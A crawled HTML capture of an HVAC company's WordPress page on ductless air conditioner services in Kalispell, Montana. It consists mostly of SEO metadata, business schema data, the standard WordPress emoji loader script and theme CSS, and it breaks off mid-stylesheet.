

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/
body_size: 33432
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Ductless Air Conditioner Service Kalispell, MT | Ductless AC</title>
<meta name="description" content="Ductless air conditioner solutions in Kalispell, MT. All Valley Mechanical provides sleek, efficient air conditioning. Explore your options now!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ductless Air Conditioner Service Kalispell, MT | Ductless AC" />
<meta property="og:description" content="Ductless air conditioner solutions in Kalispell, MT. All Valley Mechanical provides sleek, efficient air conditioning. Explore your options now!" />
<meta property="og:url" content="https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/" />
<meta property="og:site_name" content="All Valley Mechanical" />
<meta property="og:updated_time" content="2024-08-11T22:09:09-06:00" />
<meta property="article:published_time" content="2023-08-08T02:15:20-06:00" />
<meta property="article:modified_time" content="2024-08-11T22:09:09-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ductless Air Conditioner Service Kalispell, MT | Ductless AC" />
<meta name="twitter:description" content="Ductless air conditioner solutions in Kalispell, MT. All Valley Mechanical provides sleek, efficient air conditioning. Explore your options now!" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.allvalleymech.com/#place","geo":{"@type":"GeoCoordinates","latitude":"48.351368964440546","longitude":" -114.23901177301575"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=48.351368964440546, -114.23901177301575","address":{"@type":"PostalAddress","streetAddress":"101 Canyon View","addressLocality":"Columbia Falls","addressRegion":"MT","postalCode":"59912","addressCountry":"United States"}},{"@type":["HVACBusiness","Organization"],"@id":"https://www.allvalleymech.com/#organization","name":"All Valley Mechanical","url":"https://www.allvalleymech.com","email":"chris@allvalleymech.com","address":{"@type":"PostalAddress","streetAddress":"101 Canyon View","addressLocality":"Columbia Falls","addressRegion":"MT","postalCode":"59912","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://www.allvalleymech.com/#logo","url":"https://www.allvalleymech.com/wp-content/uploads/2020/04/vallylogo.webp","contentUrl":"https://www.allvalleymech.com/wp-content/uploads/2020/04/vallylogo.webp","caption":"All Valley Mechanical","inLanguage":"en-US","width":"198","height":"198"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-17:00"],"location":{"@id":"https://www.allvalleymech.com/#place"},"image":{"@id":"https://www.allvalleymech.com/#logo"},"telephone":"+1-406-730-8500"},{"@type":"WebSite","@id":"https://www.allvalleymech.com/#website","url":"https://www.allvalleymech.com","name":"All Valley Mechanical","alternateName":"All Valley","publisher":{"@id":"https://www.allvalleymech.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.allvalleymech.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/","name":"Ductless Air Conditioner Services in Kalispell, MT"}}]},{"@type":"WebPage","@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/#webpage","url":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/","name":"Ductless Air Conditioner Service Kalispell, MT | Ductless AC","datePublished":"2023-08-08T02:15:20-06:00","dateModified":"2024-08-11T22:09:09-06:00","isPartOf":{"@id":"https://www.allvalleymech.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/#breadcrumb"}},{"@type":"Person","@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/#author","name":"All Valley Mechanical","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/387b7b76fd8734dbaf290c8ee98318ba6143e91c53751a57cc13521d488d5a89?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/387b7b76fd8734dbaf290c8ee98318ba6143e91c53751a57cc13521d488d5a89?s=96&amp;d=mm&amp;r=g","caption":"All Valley Mechanical","inLanguage":"en-US"},"worksFor":{"@id":"https://www.allvalleymech.com/#organization"}},{"@type":"Article","headline":"Ductless Air Conditioner Service Kalispell, MT | Ductless AC","keywords":"Ductless Air Conditioner Services in Kalispell","datePublished":"2023-08-08T02:15:20-06:00","dateModified":"2024-08-11T22:09:09-06:00","author":{"@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/#author","name":"All Valley Mechanical"},"publisher":{"@id":"https://www.allvalleymech.com/#organization"},"description":"Ductless air conditioner solutions in Kalispell, MT. All Valley Mechanical provides sleek, efficient air conditioning. Explore your options now!","name":"Ductless Air Conditioner Service Kalispell, MT | Ductless AC","@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/#richSnippet","isPartOf":{"@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.allvalleymech.com/ductless-air-conditioner-services-kalispell-mt/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//promiseresolverdev.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="All Valley Mechanical &raquo; Feed" href="https://www.allvalleymech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All Valley Mechanical &raquo; Comments Feed" href="https://www.allvalleymech.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.allvalleymech.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.allvalleymech.com\/wp-includes\/js\/twemoji.js"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.allvalleymech.com/wp-content/themes/astra/assets/css/minified/style.min.css' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child 